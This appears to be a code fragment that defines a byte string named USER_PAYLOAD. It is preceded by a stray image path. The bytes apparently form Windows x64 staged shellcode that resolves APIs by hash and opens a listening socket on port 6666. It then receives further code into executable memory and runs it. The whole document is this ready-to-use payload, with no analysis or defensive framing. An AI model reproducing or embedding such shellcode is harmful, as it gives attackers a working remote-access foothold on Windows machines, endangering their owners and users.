 USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x1a\x0a\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
USER_PAYLOAD += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
USER_PAYLOAD += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
USER_PAYLOAD += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
USER_PAYLOAD += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
USER_PAYLOAD += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
USER_PAYLOAD += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
USER_PAYLOAD += b"\xff\xd5"